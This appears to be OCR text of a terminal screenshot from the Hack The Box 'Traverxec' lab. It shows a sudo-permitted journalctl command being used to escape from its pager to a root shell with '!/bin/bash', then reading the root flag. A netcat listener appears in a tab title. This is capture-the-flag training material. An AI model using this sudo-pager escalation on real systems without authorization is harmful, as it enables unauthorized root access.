 david@traverxec: ~/bin
openvpn ybgm.ovpn × nc -nvlp 1234 × root@kali: ~/htb… × david@traverxec:… ×
echo "Last 5 journal log lines:"
/usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service | /usr/bin/cat
david@traverxec:~/bin$ /usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service
-- Logs begin at Fri 2020-04-10 22:10:29 EDT, end at Fri 2020-04-10 22:46:51 EDT
. --
Apr 10 22:10:34 traverxec systemd[1]: Starting nostromo nhttpd server...
Apr 10 22:10:34 traverxec systemd[1]: nostromo.service: Can't open PID file /var
/nostromo/logs/nhttpd.pid (yet?) after start: No such file or directory
Apr 10 22:10:34 traverxec nhttpd[459]: started
Apr 10 22:10:34 traverxec nhttpd[459]: max. file descriptors = 1040 (cur) / 1040
(max)
Apr 10 22:10:34 traverxec systemd[1]: Started nostromo nhttpd server.
david@traverxec:~/bin$ /usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service
-- Logs begin at Fri 2020-04-10 22:10:29 EDT, end at Fri 2020-04-10 22:47:05 EDT
Apr 10 22:10:34 traverxec systemd[1]: Starting nostromo nhttpd server...
Apr 10 22:10:34 traverxec systemd[1]: nostromo.service: Can't open PID file /var
Apr 10 22:10:34 traverxec nhttpd[459]: started
Apr 10 22:10:34 traverxec nhttpd[459]: max. file descriptors = 1040 (cur) / 1040
Apr 10 22:10:34 traverxec systemd[1]: Started nostromo nhttpd server.
!/bin/bash
root@traverxec:/home/david/bin# cat /root/root.txt
9aa3 e0d906
root@traverxec:/home/david/bin#